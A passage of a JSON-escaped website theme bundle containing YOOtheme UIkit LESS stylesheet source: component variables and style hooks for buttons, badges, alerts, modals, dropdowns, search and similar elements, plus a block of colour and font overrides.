@global-default-gradient-top;\n@button-gradient-bottom:                        @global-default-gradient-bottom;\n\n@button-primary-gradient-top:                   @global-primary-gradient-top;\n@button-primary-gradient-bottom:                @global-primary-gradient-bottom;\n\n@button-success-gradient-top:                   @global-success-gradient-top;\n@button-success-gradient-bottom:                @global-success-gradient-bottom;\n\n@button-warning-gradient-top:                   @global-warning-gradient-top;\n@button-warning-gradient-bottom:                @global-warning-gradient-bottom;\n\n@button-danger-gradient-top:                    @global-danger-gradient-top;\n@button-danger-gradient-bottom:                 @global-danger-gradient-bottom;\n\n@button-font-weight:                            @global-font-weight;\n@button-text-transform:                         uppercase;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-button() {\n    border: 1px solid @global-border;\n    border-radius: @global-border-radius;\n    background-origin: border-box;\n    background: mix(@button-gradient-top, @button-gradient-bottom, 50%);\n    background-image: -webkit-linear-gradient(top, @button-gradient-top, @button-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-gradient-top, @button-gradient-bottom);\n    font-weight: @button-font-weight;\n    text-transform: @button-text-transform;\n}\n\n.hook-button-hover() {\n    border-color: @global-hover-border;\n    background-image: none;\n}\n\n.hook-button-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\n\/\/ Color modifiers\n\/\/ ========================================================================\n\n\/\/\n\/\/ Modifier: `uk-button-primary`\n\/\/\n\n.hook-button-primary() {\n    background-image: -webkit-linear-gradient(top, @button-primary-gradient-top, @button-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-primary-gradient-top, @button-primary-gradient-bottom);\n}\n\n.hook-button-primary-hover() { background-image: none; }\n.hook-button-primary-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\/\/\n\/\/ Modifier: `uk-button-success`\n\/\/\n\n.hook-button-success() {\n    background-image: -webkit-linear-gradient(top, @button-success-gradient-top, @button-success-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-success-gradient-top, @button-success-gradient-bottom);\n    line-height: @button-line-height - 2;\n}\n\n.hook-button-success-hover() { background-image: none; }\n.hook-button-success-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\/\/\n\/\/ Modifier: `uk-button-danger`\n\/\/\n\n.hook-button-danger() {\n    background-image: -webkit-linear-gradient(top, @button-danger-gradient-top, @button-danger-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-danger-gradient-top, @button-danger-gradient-bottom);\n    line-height: @button-line-height - 2;\n}\n\n.hook-button-danger-hover() { background-image: none; }\n.hook-button-danger-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\n\/\/ Disabled state\n\/\/ ========================================================================\n\n.hook-button-disable() {\n    background-image: none;\n    box-shadow: none;\n}\n\n\n\/\/ Modifier: `uk-button-link`\n\/\/ ========================================================================\n\n.hook-button-link() { box-shadow: none; }\n\n\n\/\/ Size modifiers\n\/\/ ========================================================================\n\n.hook-button-large() { border-radius: @global-border-radius + 1; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n\n.hook-button-misc() {\n\n    \/* Sub-object `uk-button-group`\n     ========================================================================== *\/\n\n    \/*\n     * Reset border-radius\n     *\/\n\n    .uk-button-group > .uk-button:not(:first-child):not(:last-child),\n    .uk-button-group > div:not(:first-child):not(:last-child) .uk-button { border-radius: 0; }\n\n    .uk-button-group > .uk-button:first-child,\n    .uk-button-group > div:first-child .uk-button {\n        border-top-right-radius: 0;\n        border-bottom-right-radius: 0;\n    }\n\n    .uk-button-group > .uk-button:last-child,\n    .uk-button-group > div:last-child .uk-button {\n        border-top-left-radius: 0;\n        border-bottom-left-radius: 0;\n    }\n\n    \/*\n     * Collapse border\n     *\/\n\n    .uk-button-group > .uk-button:nth-child(n+2),\n    .uk-button-group > div:nth-child(n+2) .uk-button { margin-left: -1px; }\n\n    \/*\n     * Create position context to superimpose the successor elements border\n     * Known issue: If you use an `a` element as button and an icon inside,\n     * the active state will not work if you click the icon inside the button\n     * Workaround: Just use a `button` or `input` element as button\n     *\/\n\n    .uk-button-group .uk-button:active { position: relative; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Icon\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@icon-button-height:                                @icon-button-width;\n@icon-button-border-radius:                         @global-border-radius;\n@icon-button-background:                            rgba(0,0,0,0.08);\n@icon-button-font-size:                             round((@icon-button-width * 0.5));\n@icon-button-color:                                 #fff;\n\n@icon-hover-color:                                  @global-muted-color;\n@icon-hover-hover-color:                            @global-link-color;\n\n@icon-button-hover-background:                      rgba(0,0,0,0.16);\n@icon-button-hover-color:                           @global-contrast-color;\n\n@icon-button-active-background:                     @global-primary-background;\n@icon-button-active-color:                          @global-contrast-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@icon-button-active-box-shadow:                     rgba(0,0,0,0.1);\n\n\n\/\/ Modifier: `uk-icon-button`\n\/\/ ========================================================================\n\n.hook-icon-button() {\n    border: 0;\n    background-image: none;\n}\n\n\/\/ Hover\n.hook-icon-button-hover() {\n    background-image: none;\n}\n\n\/\/ Active\n.hook-icon-button-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @icon-button-active-box-shadow;\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-icon-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Close\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@close-alt-background:                          @global-light-background;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-close() {}\n\n\n\/\/ Modifier: `uk-close-alt`\n\/\/ ========================================================================\n\n.hook-close-alt() {\n    box-shadow: 0 0 0 1px rgba(0,0,0,0.1),\n                0 2px 6px rgba(0,0,0,0.06);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-close-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Badge\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@badge-background:                                  @global-primary-background;\n\n@badge-padding-horizontal:                          6px;\n\n@badge-font-size:                                   round((@global-font-size * 0.86));\n@badge-font-weight:                                 @global-font-weight;\n@badge-line-height:                                 round((@badge-font-size * 1.69));\n@badge-color:                                       @global-contrast-color;\n@badge-text-transform:                              uppercase;\n\n@badge-notification-font-size:                      round((@global-font-size * 0.86));\n@badge-notification-line-height:                    round((@badge-notification-font-size * 1.69));\n\n@badge-success-background:                          @global-success-background;\n@badge-warning-background:                          @global-warning-background;\n@badge-danger-background:                           @global-danger-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@badge-gradient-top:                                @global-default-gradient-top;\n@badge-gradient-bottom:                             @global-default-gradient-bottom;\n\n@badge-primary-gradient-top:                        @global-primary-gradient-top;\n@badge-primary-gradient-bottom:                     @global-primary-gradient-bottom;\n\n@badge-success-gradient-top:                        @global-success-gradient-top;\n@badge-success-gradient-bottom:                     @global-success-gradient-bottom;\n\n@badge-warning-gradient-top:                        @global-warning-gradient-top;\n@badge-warning-gradient-bottom:                     @global-warning-gradient-bottom;\n\n@badge-danger-gradient-top:                         @global-danger-gradient-top;\n@badge-danger-gradient-bottom:                      @global-danger-gradient-bottom;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-badge() {\n    border-radius: @global-border-radius;\n    background-image: -webkit-linear-gradient(top, @badge-primary-gradient-top, @badge-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-primary-gradient-top, @badge-primary-gradient-bottom);\n    font-weight: @global-font-weight;\n}\n\n\/\/ Color modifier\n\/\/ ========================================================================\n\n\/\/\n\/\/ Modifier: `bagde-success`\n\/\/\n\n.hook-badge-success() {\n    background-image: -webkit-linear-gradient(top, @badge-success-gradient-top, @badge-success-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-success-gradient-top, @badge-success-gradient-bottom);\n}\n\n\/\/\n\/\/ Modifier: `badge-warning`\n\/\/\n\n.hook-badge-warning() {\n    background-image: -webkit-linear-gradient(top, @badge-warning-gradient-top, @badge-warning-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-warning-gradient-top, @badge-warning-gradient-bottom);\n}\n\n\/\/\n\/\/ Modifier: `badge-danger`\n\/\/\n\n.hook-badge-danger() {\n    background-image: -webkit-linear-gradient(top, @badge-danger-gradient-top, @badge-danger-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-danger-gradient-top, @badge-danger-gradient-bottom);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-badge-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Alert\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@alert-margin-vertical:                         @global-margin;\n\n\n@alert-background:                              #f4fbff;\n@alert-color:                                   @global-info-color;\n\n@alert-success-background:                      #f4fff5;\n@alert-success-color:                           @global-success-color;\n\n@alert-warning-background:                      #fffef2;\n@alert-warning-color:                           @global-warning-color;\n\n\n@alert-danger-background:                       #fff7f8;\n@alert-danger-color:                            @global-danger-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@alert-border:                                  fade(desaturate(@global-info-color, 20%), 30%);\n@alert-success-border:                          fade(desaturate(@global-success-color, 20%), 30%);\n@alert-warning-border:                          fade(desaturate(@global-warning-color, 20%), 40%);\n@alert-danger-border:                           fade(desaturate(@global-danger-color, 20%), 30%);\n\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-alert() {\n    border: 1px solid @alert-border;\n    border-radius: @global-border-radius;\n}\n\n\n\/\/ Modifier: `uk-alert-success`\n\/\/ ========================================================================\n\n.hook-alert-success() { border-color: @alert-success-border; }\n\n\n\/\/ Modifier: `uk-alert-warning`\n\/\/ ========================================================================\n\n.hook-alert-warning() { border-color: @alert-warning-border; }\n\n\n\/\/ Modifier: `uk-alert-danger`\n\/\/ ========================================================================\n\n.hook-alert-danger() { border-color: @alert-danger-border; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-alert-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Thumbnail\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@thumbnail-padding:                             8px;\n@thumbnail-border:                              @global-border;\n@thumbnail-background:                          @global-light-background;\n\n@thumbnail-hover-border:                        @global-hover-border;\n@thumbnail-hover-background:                    @thumbnail-background;\n\n@thumbnail-caption-color:                       @global-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@thumbnail-box-shadow:                          rgba(0,0,0,0.05);\n@thumbnail-hover-box-shadow:                    rgba(0,0,0,0.06);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-thumbnail() {\n    border-radius: @global-border-radius;\n    background-clip: padding-box;\n    box-shadow: 0 1px 3px @thumbnail-box-shadow;\n}\n\n.hook-thumbnail-hover() { box-shadow: 0 3px 6px @thumbnail-hover-box-shadow; }\n\n\n\/\/ Caption\n\/\/ ========================================================================\n\n.hook-thumbnail-caption() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-thumbnail-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Overlay\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@overlay-panel-color:                           @global-contrast-color;\n\n@overlay-icon-color:                            @global-contrast-color;\n\n\/\/ DEPRECATED\n@overlay-area-background:                       fade(@global-primary-background, 80%);\n@overlay-area-icon:                             \"\\f054\";\n@overlay-area-icon-color:                       @global-contrast-color;\n\n@overlay-caption-background:                    rgba(0,0,0,0.5);\n@overlay-caption-padding:                       @global-margin;\n@overlay-caption-color:                         @global-contrast-color;\n\n\n\/\/ Sub-object `uk-overlay-panel`\n\/\/ ========================================================================\n\n.hook-overlay-panel() {}\n\n\n\/\/ Sub-object `uk-overlay-background`\n\/\/ ========================================================================\n\n.hook-overlay-background() {}\n\n\n\/\/ Sub-object `uk-overlay-icon`\n\/\/ ========================================================================\n\n.hook-overlay-icon() {}\n\n\n\/\/ Sub-object `uk-overlay-area`\n\/\/ ========================================================================\n\n.hook-overlay-area() {}\n.hook-overlay-area-icon() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-overlay-misc() {\n\n    .uk-overlay { overflow: hidden; }\n\n    .uk-overlay img {\n        -webkit-transition: all 0.6s ease-in-out;\n        transition: all 0.6s ease-in-out;\n        -webkit-transform-origin: bottom left;\n        transform-origin: bottom left;\n    }\n\n    .uk-overlay:hover .uk-overlay-area { left: 0; }\n\n    .uk-overlay:hover img > {\n        -webkit-transform: scale(1.2) translate(-20px);\n        transform: scale(1.2) translate(-20px);\n    }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Progress\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@progress-margin-vertical:                          @global-margin;\n\n@progress-background:                               rgba(0,0,0,0.03);\n\n@progress-bar-background:                           @global-primary-background;\n@progress-bar-font-size:                            round((@global-font-size * 0.85));\n@progress-bar-color:                                @global-contrast-color;\n\n@progress-bar-success-background:                   @global-success-background;\n@progress-bar-warning-background:                   @global-warning-background;\n@progress-bar-danger-background:                    @global-danger-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@progress-bar-box-shadow:                           rgba(0,0,0,0.06);\n\n@progress-bar-primary-gradient-top:                 @global-primary-gradient-top;\n@progress-bar-primary-gradient-bottom:              @global-primary-gradient-bottom;\n\n@progress-bar-success-gradient-top:                 @global-success-gradient-top;\n@progress-bar-success-gradient-bottom:              @global-success-gradient-bottom;\n\n@progress-bar-warning-gradient-top:                 @global-warning-gradient-top;\n@progress-bar-warning-gradient-bottom:              @global-warning-gradient-bottom;\n\n@progress-bar-danger-gradient-top:                  @global-danger-gradient-top;\n@progress-bar-danger-gradient-bottom:               @global-danger-gradient-bottom;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-progress() {\n    box-shadow: inset 0 1px 1px @progress-bar-box-shadow;\n    border-radius: 100px;\n}\n\n\n\/\/ Sub-object: `progress-bar`\n\/\/ ========================================================================\n\n.hook-progress-bar() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-primary-gradient-top, @progress-bar-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-primary-gradient-top, @progress-bar-primary-gradient-bottom);\n}\n\n\n\/\/ Color modifiers\n\/\/ ========================================================================\n\n.hook-progress-bar-success() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-success-gradient-top, @progress-bar-success-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-success-gradient-top, @progress-bar-success-gradient-bottom);\n}\n\n.hook-progress-bar-warning() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-warning-gradient-top, @progress-bar-warning-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-warning-gradient-top, @progress-bar-warning-gradient-bottom);\n}\n\n.hook-progress-bar-danger() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-danger-gradient-top, @progress-bar-danger-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-danger-gradient-top, @progress-bar-danger-gradient-bottom);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-progress-misc() {\n\n    \/* Size modifiers\n     ========================================================================== *\/\n\n    .uk-progress-mini,\n    .uk-progress-small { border-radius: 500px; }\n\n}\n\n\/\/ JavaScript\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Dropdown\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@dropdown-z-index:                              (@global-z-index + 20);\n@dropdown-background:                           #fff;\n@dropdown-color:                                @global-color;\n\n@dropdown-divider-border:                       @global-border;\n\n@dropdown-navbar-margin:                        6px;\n@dropdown-navbar-background:                    #fff;\n@dropdown-navbar-color:                         @global-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@dropdown-border:                               rgba(0,0,0,0.12);\n@dropdown-box-shadow:                           rgba(0,0,0,0.06);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-dropdown() {\n    border: 1px solid @dropdown-border;\n    box-shadow: 0 6px 8px @dropdown-box-shadow;\n}\n\n\n\/\/ Modifier: `uk-dropdown-navbar`\n\/\/ ========================================================================\n\n.hook-dropdown-navbar() {\n    left: -1px;\n    border: 1px solid @dropdown-border;\n    background-clip: padding-box;\n    box-shadow: 0 6px 8px @dropdown-box-shadow;\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-dropdown-misc() {\n\n    .uk-dropdown-navbar.uk-dropdown-flip { left: auto; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Modal\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@modal-z-index:                                     (@global-z-index + 10);\n@modal-dialog-background:                           @global-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@modal-dialog-box-shadow:                           rgba(0,0,0,0.3);\n\n@modal-close-size:                              42px;\n@modal-close-icon-size:                         24px;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-modal() {}\n\n\n\/\/ Sub-object: `uk-modal-dialog`\n\/\/ ========================================================================\n\n.hook-modal-dialog() {\n    border-radius: @global-border-radius;\n    box-shadow: 0 0 10px @modal-dialog-box-shadow;\n}\n\n\n\/\/ Modifier: `uk-modal-dialog-lightbox`\n\/\/ ==========================================================================\n\n.hook-modal-dialog-lightbox() { border-radius: 0; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-modal-misc() {\n\n    \/\/ Close icon size for uk-modal-blank\n    .uk-modal-dialog-blank .uk-modal-close {\n        width: @modal-close-size;\n        line-height: @modal-close-size;\n    }\n\n    .uk-modal-dialog-blank .uk-modal-close::after { font-size: @modal-close-icon-size; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Off-canvas\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@offcanvas-z-index:                                     @global-z-index;\n@offcanvas-background:                                  rgba(0,0,0,0.1);\n@offcanvas-bar-background:                              #2f2f2f;\n\n@offcanvas-panel-title-color:                           @offcanvas-panel-link-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@offcanvas-panel-text-shadow:                           rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-offcanvas() {}\n\n\n\/\/ Sub-object `uk-offcanvas-bar`\n\/\/ ========================================================================\n\n.hook-offcanvas-bar() {}\n\n\n\/\/ Panel in offcanvas\n\/\/ ========================================================================\n\n.hook-offcanvas-panel() { text-shadow: 0 1px 0 @offcanvas-panel-text-shadow; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-offcanvas-misc() {\n\n    .uk-offcanvas-bar:after {\n        content: \"\";\n        display: block;\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        right: 0;\n        width: 1px;\n        background: rgba(0,0,0,0.6);\n        box-shadow: 0 0 5px 2px rgba(0,0,0,0.6);\n    }\n\n    .uk-offcanvas-bar-flip:after {\n        right: auto;\n        left: 0;\n        width: 1px;\n        background: rgba(0,0,0,0.6);\n        box-shadow: 0 0 5px 2px rgba(0,0,0,0.6);\n    }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Tooltip\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@tooltip-z-index:                               (@global-z-index + 30);\n@tooltip-background:                            @global-primary-background;\n\n@tooltip-color:                                 @global-contrast-color;\n@tooltip-font-size:                             round((@global-font-size * 0.93));\n@tooltip-line-height:                           round((@tooltip-font-size * 1.5));\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-tooltip() { border-radius: @global-border-radius; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-tooltip-misc() {}\n\n\/\/ Need to be loaded last\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Text\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@text-small-font-size:                          round((@global-font-size * 0.93));\n@text-small-line-height:                        round((@text-small-font-size * 1.38));\n@text-large-font-size:                          round((@global-font-size * 1.28));\n@text-large-line-height:                        round((@text-large-font-size * 1.33));\n\n@text-muted-color:                              @global-muted-color;\n@text-primary-color:                            @global-info-color;\n@text-success-color:                            @global-success-color;\n@text-warning-color:                            @global-warning-color;\n@text-danger-color:                             @global-danger-color;\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-text-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Utility component\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@utility-container-padding-horizontal:                          @global-grid-gutter;\n\n@utility-container-large-max-width:                             980px;\n@utility-container-large-padding-horizontal:                    @global-grid-gutter-large;\n\n@utility-align-horizontal:                                      @global-margin;\n@utility-align-vertical:                                        @global-margin;\n\n@utility-margin:                                                @global-margin;\n\n@utility-heading-large-small-font-size:                         round((@global-font-size * 2.57));\n@utility-heading-large-small-line-height:                       round((@utility-heading-large-small-font-size * 1.16));\n\n@utility-heading-large-font-size:                               round((@global-font-size * 3.71));\n@utility-heading-large-line-height:                             round((@utility-heading-large-font-size * 1.23));\n\n@utility-link-muted-color:                                      @global-color;\n@utility-link-muted-hover-color:                                @global-color;\n\n@utility-scrollable-box-border:                                 @global-border;\n\n\n\/\/ Container\n\/\/ ========================================================================\n\n.hook-container() {}\n\n\n\/\/ Scrollable\n\/\/ ========================================================================\n\n.hook-scrollable-box() { border-radius: @global-border-radius; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-utility-misc() {}\n\n\/\/ Add-ons\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Search\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@search-width:                                  220px;\n@search-focus-width:                            250px;\n\n@search-height:                                 35px;\n@search-border:                                 rgba(0,0,0,0.06);\n@search-background:                             #fff;\n@search-color:                                  @global-color;\n@search-placeholder-color:                      @global-muted-color;\n\n@dropdown-search-background:                    #fff;\n@dropdown-search-color:                         @global-color;\n@dropdown-search-navbar-margin-top:             10px;\n@dropdown-search-navbar-margin-right:           -20px;\n\n@nav-search-color:                              @global-color;\n@nav-search-active-background:                  @global-primary-background;\n@nav-search-active-color:                       @global-contrast-color;\n@nav-search-header-color:                       @global-muted-color;\n@nav-search-divider-border:                     @global-border;\n@nav-search-nested-color:                       @global-link-color;\n@nav-search-nested-hover-color:                 @global-link-hover-color;\n\n@offcanvas-search-background:                   darken(#2f2f2f, 10%);\n\n\/\/\n\/\/ New\n\/\/\n\n@search-font-weight:                            @global-font-weight;\n@search-focus-border:                           rgba(0,0,0,0.12);\n@search-focus-box-shadow:                       rgba(0,0,0,0.06);\n\n@nav-search-active-box-shadow:                  rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-search() {}\n\n.hook-search-icon() {}\n\n\n\/\/ Sub-object `uk-search-field`\n\/\/ ========================================================================\n\n.hook-search-field() {\n    border-radius: @global-border-radius;\n    background-clip: padding-box;\n    font-weight: @search-font-weight;\n}\n\n.hook-search-field-focus() {\n    border-color: @search-focus-border;\n    background-clip: padding-box;\n    box-shadow: 0 1px 4px @search-focus-box-shadow;\n}\n\n\n\/\/ Modifier: `uk-dropdown-search`\n\/\/ ========================================================================\n\n.hook-dropdown-search() {}\n\n\n\/\/ Modifier `uk-nav-search`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-search() {}\n\n\/\/ Active\n.hook-nav-search-active() { box-shadow: inset 0 1px 2px @nav-search-active-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-search-header() { text-shadow: none; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-search-divider() {}\n\n\n\/\/ Search in offcanvas\n\/\/ ========================================================================\n\n.hook-offcanvas-search-field() {}\n\n@import 'https:\/\/fonts.googleapis.com\/css?family=Raleway';\n@import 'https:\/\/fonts.googleapis.com\/css?family=PT+Sans';\n\n@global-color: #4f5054;\n@global-muted-color: #9b9ca5;\n@global-link-color: #1b657e;\n@global-link-hover-color: darken(@global-link-color, 20%);\n@global-dark-color: #2c2d30;\n@global-font-weight: 300;\n@global-body-style: 'lilac';\n@global-light-background: #f7f7f7;\n@global-nav-hover-background: #f5f5f5;\n@global-background: #fefbf8;\n@global-primary-gradient-top: #2e92b3;\n@global-primary-gradient-bottom: #1b657e;\n@global-success-gradient-top: #a2dbac;\n@global-success-gradient-bottom: #89c38d;\n@global-warning-gradient-top: #eedd7d;\n@global-warning-gradient-bottom: #e8c96b;\n@global-danger-gradient-top: #d57b90;\n@global-danger-gradient-bottom: #ae445f;\n@base-body-font-family: 'Raleway';\n@base-heading-font-family: 'PT Sans';\n@base-heading-font-weight: 400;\n@base-heading-text-transform: capitalize;\n@base-em-color: #404244;\n@base-code-color: #457166;\n@panel-title-text-transform: capitalize;\n@panel-box-primary-background: #cbcbcb;\n@panel-box-primary-color: #a0a0a0;\n@panel-box-primary-title-color: #fff;\n@article-title-text-transform: capitalize;\n@nav-side-active-background: #404244;\n@navbar-nav-font-family: 'PT Sans';\n@navbar-color: @global-color;\n@navbar-link-color: @global-link-color;\n@navbar-link-hover-color: @global-link-hover-color;\n@navbar-toggle-color: fade(@global-color, 60%);\n@navbar-toggle-hover-color: @global-color;\n@navbar-nav-color: @global-color;\n@navbar-nav-hover-color: @global-dark-color;\n@navbar-nav-hover-background: rgba(0,0,0,0.03);\n@navbar-nav-active-color: @global-contrast-color;\n@navbar-nav-active-background: @global-primary-background;\n@navbar-nav-onclick-color: @global-link-color;\n@navbar-nav-onclick-background: rgba(0,0,0,0.08);\n@navbar-brand-color: fade(@global-dark-color, 90%);\n@navbar-brand-hover-color: @global-dark-color;\n@navbar-gradient-top: @global-default-gradient-top;\n@navbar-gradient-bottom: #f4efed;\n@navbar-box-shadow: rgba(0,0,0,0.06);\n@navbar-nav-hover-box-shadow: rgba(0,0,0,0);\n@navbar-nav-active-gradient-top: darken(@global-primary-gradient-top, 10%);\n@navbar-nav-active-gradient-bottom: darken(@global-primary-gradient-bottom, 10%);\n@tab-gradient-top: @global-default-gradient-top;\n@tab-gradient-bottom: @global-default-gradient-bottom;\n@overlay-caption-background: rgba(14,14,15,0.5);\n@offcanvas-background: rgba(14,14,15,0.1);\n@offcanvas-bar-background: #3f4147;\n@offcanvas-search-background: darken(#3f4147, 10%);\n@utility-container-max-width: 1140px;\n@utility-container-large-max-width: 1140px;\n@global-grid-gutter: 5px;\n@global-font-size: 12px;\n@dropdown-width: 250px;"},{"target":"theme.css","source":"\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/ UIkit\n\/\/ ========================================================================\n\n\/\/ LESS related\n\/\/\n\/\/ Component:       Variables\n\/\/ Description:     Defines all color and style related values as variables\n\/\/                  to allow easy customization for the most common cases.\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Global variables\n\/\/ ========================================================================\n\n\/\/\n\/\/ Breakpoints\n\/\/\n@breakpoint-small:                              480px;\n@breakpoint-medium:                             768px;\n@breakpoint-large:                              960px;\n@breakpoint-xlarge:                             1220px;\n\n@breakpoint-mini-max:                           (@breakpoint-small - 1);\n@breakpoint-small-max:                          (@breakpoint-medium - 1);\n@breakpoint-medium-max:                         (@breakpoint-large - 1);\n@breakpoint-large-max:                          (@breakpoint-xlarge - 1);\n\n\n\/\/ Defaults\n\/\/ Name:            Base\n\/\/ Description:     Sets default values for HTML elements\n\/\/\n\/\/ Component:       `uk-h1`, `uk-h2`, `uk-h3`, `uk-h4`, `uk-h5`, 